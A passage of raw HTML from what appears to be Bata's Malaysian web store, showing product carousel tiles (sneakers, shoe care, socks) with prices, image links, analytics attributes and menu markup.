    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_5596302"
        data-analytics-product-id="521D_2023_5596302"
        href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2023_5596302.html"
        aria-labelledby="brand-521D_2023_5596302 product-521D_2023_5596302-name product-521D_2023_5596302-price">
        <div class="cc-tile-product-name" id="product-521D_2023_5596302-name">
            NORTH STAR WOMEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2023_5596302-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_5596302" href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2023_5596302.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_5596302"
    data-name="NORTH STAR WOMEN SNEAKERS"
    data-id="521D_2023_5596302"
    data-dimension1="521D_055593024529W"
    data-dimension2="5596302"
    data-dimension3="521D_2023_5596302"
    data-price="119.00"
    data-brand="NORTH STAR"
    data-category="MY_Women_Shoes_Sneakers_Laces"
    data-description="Elevate your casual style with the NORTH STAR WOMEN SNEAKERS, designed for the modern woman on the go. Crafted with a breathable mesh upper and lining, these sneakers ensure maximum comfort and ventilation, keeping your feet fresh all day long. The lightweight Phylon outsole provides excellent cushioning and support, perfect for both daily wear and light activities. With their chic design and premium quality, these sneakers are a must-have addition to your footwear collection. Step out in confidence and style!"
    data-producturl="https://www.bata.com/my/north-star-women-sneakers-521D_055593024529W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Laced Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/kids/accessories/" data-menu-index="2" data-menu-selection="Accessories" aria-label="Accessories" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Accessories</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768362242919/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768362242919/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Kid's Accessories</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/accessories/bags/" aria-label="Bags">
                <span class="cc-menu__thirdLevel__title">Bags</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/accessories/socks/" aria-label="Socks">
                <span class="cc-menu__thirdLevel__title">Socks</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/accessories/others/" aria-label="Others">
                <span class="cc-menu__thirdLevel__title">Others</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/accessories/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2019_9900008">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2019_9900008.html" class="js-analytics-productClick" data-analytics-product-id="521D_2019_9900008" aria-label="BATA SHOE CARE">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA SHOE CARE"
        title="BATA SHOE CARE"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA SHOE CARE"
        title="BATA SHOE CARE"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2019_9900008">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2019_9900008"
        data-analytics-product-id="521D_2019_9900008"
        href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2019_9900008.html"
        aria-labelledby="brand-521D_2019_9900008 product-521D_2019_9900008-name product-521D_2019_9900008-price">
        <div class="cc-tile-product-name" id="product-521D_2019_9900008-name">
            BATA SHOE CARE
        </div>
        <span class="sr-only" id="product-521D_2019_9900008-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2019_9900008" href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2019_9900008.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="19.99">
            
                <div class="format-price-layout">
                    
                    RM 19.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2019_9900008"
    data-name="BATA SHOE CARE"
    data-id="521D_2019_9900008"
    data-dimension1="521D_019900085701U"
    data-dimension2="9900008"
    data-dimension3="521D_2019_9900008"
    data-price="19.99"
    data-brand="BATA"
    data-category="MY_Women_Accessories_ShoeCare"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-shoe-care-521D_019900085701U.html"
    data-categoryurl="https://www.bata.com/my/women/accessories/shoe-care/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=200&amp;sh=200"
    data-color="MULTI-COLOUR"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Accessories"
    data-category3="Shoe Care"
    
    
    
    
    
    data-gender-name="Unisex"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2019_9416161">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            B-FIRST
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/kids/accessories/socks/b-first-socks-521D_2019_9416161.html" class="js-analytics-productClick" data-analytics-product-id="521D_2019_9416161" aria-label="B-FIRST SOCKS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-FIRST SOCKS"
        title="B-FIRST SOCKS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-FIRST SOCKS"
        title="B-FIRST SOCKS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2019_9416161">
        B-FIRST
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2019_9416161"
        data-analytics-product-id="521D_2019_9416161"
        href="/my/kids/accessories/socks/b-first-socks-521D_2019_9416161.html"
        aria-labelledby="brand-521D_2019_9416161 product-521D_2019_9416161-name product-521D_2019_9416161-price">
        <div class="cc-tile-product-name" id="product-521D_2019_9416161-name">
            B-FIRST SOCKS
        </div>
        <span class="sr-only" id="product-521D_2019_9416161-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2019_9416161" href="/my/kids/accessories/socks/b-first-socks-521D_2019_9416161.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="19.99">
            
                <div class="format-price-layout">
                    
                    RM 19.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2019_9416161"
    data-name="B-FIRST SOCKS"
    data-id="521D_2019_9416161"
    data-dimension1="521D_099411615113K"
    data-dimension2="9416161"
    data-dimension3="521D_2019_9416161"
    data-price="19.99"
    data-brand="B-FIRST"
    data-category="MY_Kids_Accessories_Sock"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/b-first-socks-521D_099411615113K.html"
    data-categoryurl="https://www.bata.com/my/kids/accessories/socks/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Accessories"
    data-category3="Socks"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2014_9990146">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2014_9990146.html" class="js-analytics-productClick" data-analytics-product-id="521D_2014_9990146" aria-label="BATA SHOE CARE">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA SHOE CARE"
        title="BATA SHOE CARE"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA SHOE CARE"
        title="BATA SHOE CARE"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2014_9990146">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2014_9990146"
        data-analytics-product-id="521D_2014_9990146"
        href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2014_9990146.html"
        aria-labelledby="brand-521D_2014_9990146 product-521D_2014_9990146-name product-521D_2014_9990146-price">
        <div class="cc-tile-product-name" id="product-521D_2014_9990146-name">
            BATA SHOE CARE
        </div>
        <span class="sr-only" id="product-521D_2014_9990146-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2014_9990146" href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2014_9990146.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="9.99">
            
                <div class="format-price-layout">
                    
                    RM 9.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2014_9990146"
    data-name="BATA SHOE CARE"
    data-id="521D_2014_9990146"
    data-dimension1="521D_019991465701U"
    data-dimension2="9990146"
    data-dimension3="521D_2014_9990146"
    data-price="9.99"
    data-brand="BATA"
    data-category="MY_Women_Accessories_ShoeCare"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-shoe-care-521D_019991465701U.html"
    data-categoryurl="https://www.bata.com/my/women/accessories/shoe-care/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=200&amp;sh=200"
    data-color="MULTI-COLOUR"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Accessories"
    data-category3="Shoe Care"
    
    
    
    
    
    data-gender-name="Unisex"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2019_9906601">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2019_9906601.html" class="js-analytics-productClick" data-analytics-product-id="521D_2019_9906601" aria-label="BATA SHOE CARE">
        
        
        
            <div class="cc-tile-image">
